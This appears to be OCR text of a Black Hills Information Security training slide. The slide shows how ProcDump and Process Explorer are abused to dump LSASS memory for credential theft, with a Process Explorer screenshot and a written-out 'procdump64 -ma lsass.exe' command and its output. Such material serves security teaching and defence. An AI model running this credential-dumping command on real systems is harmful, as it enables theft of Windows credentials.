 ProcDump(x64) and ProcExp(x64)
Well known as an attack tool
Ported to PowerShell script
Typical workflow:
Dump process memory (typically
LSASS.EXE)
Exfiltrate memory dump
Analyze with another tool
Process Explorer - Sysinternals: www.sysinternals.com [BREAKME\Administrator]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description
ismserv.exe
LogonUI.exe
lsass.exe
lsm.exe
mimikatz.exe
mmc.exe
msdtc.exe
Create dump of lsass.exe
Administrator Documents Search
File name: cheese.whiz
Save as type: All (*.*)
Save
Software Licensing...
C:\>procdump64.exe -accepteula -ma lsass.exe c:\temp\tater.tots
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:42:41] Dump 1 initiated: c:\temp\tater.tots.dmp
[14:42:43] Dump 1 writing: Estimated dump file size is 107
[14:42:45] Dump 1 complete: 108 MB written in 3.1 seconds
[14:42:45] Dump count reached.
BLACK HILLS
Information Security
© Black Hills Information Security | @BHinfoSecurity
BLACK HILLS
Information Security